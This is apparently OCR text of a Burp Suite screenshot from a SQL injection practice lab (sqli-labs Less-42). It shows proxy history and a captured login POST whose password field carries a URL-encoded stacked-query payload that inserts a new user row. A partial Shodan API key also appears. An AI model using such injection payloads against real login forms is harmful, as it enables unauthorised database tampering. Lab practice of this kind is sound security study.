 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1 https://api.shodan.io GET /shodan/host/192.168.23.128?key=... ✓ 404 368 JSON 128 ✓ 104.18.12.238 13:08:38 21 ... 8080
2 http://192.168.23.128 POST /sqli-labs/Less-42/login.php ✓ 200 740 HTML php 192.168.23.128 13:08:45 21 ... 8080
3 http://192.168.23.128 GET /favicon.ico 404 414 HTML ico 404 Not Found 192.168.23.128 13:08:46 21 ... 8080
4 http://192.168.23.128 GET /sqli-labs/Less-42/login.php 200 1076 HTML php 192.168.23.128 13:08:46 21 ... 8080
5 https://content-autofill.googl... GET /v1/pages/ChNDaHJvbWUvMTEzLj... ✓ ✓ 172.217.163.42 13:09:20 21 ... 8080
6 http://192.168.23.128 GET /sqli-labs/Less-42/ 200 1803 HTML Less-42 - Stacked Que... 192.168.23.128 13:11:25 21 ... 8080
7 https://api.shodan.io GET /dns/resolve?key=WagM7oXeNhWv... ✓ 200 515 JSON ✓ 104.18.12.238 13:11:26 21 ... 8080
8 http://192.168.23.128 GET /sqli-labs/Less-42/ 200 1803 HTML Less-42 - Stacked Que... 192.168.23.128 13:11:26 21 ... 8080
9 http://192.168.23.128 POST /sqli-labs/Less-42/login.php ✓ 200 740 HTML php 192.168.23.128 13:11:30 21 ... 8080
10 https://api.shodan.io GET /shodan/host/192.168.23.128?key=... ✓ 404 368 JSON 128 ✓ 104.18.12.238 13:11:30 21 ... 8080
11 http://192.168.23.128 GET /sqli-labs/Less-42/login.php 200 1076 HTML php 192.168.23.128 13:11:31 21 ... 8080
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-42/login.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.23.128/sqli-labs/Less-42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=f0qip7ptp690jrob95ccq9rin0
14 Connection: close
15
16 login_user=admin&login_password=
a%27%3Binsert+into+users+values%2818%2C%27cmx%27%2C%27cmx%27%29%3B%23&mysubmit=Login
Search... 0 matches
Response
Pretty Raw Hex Render \n
HOME
BUG OFF
YOU SILLY
DUMB HACKER
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 9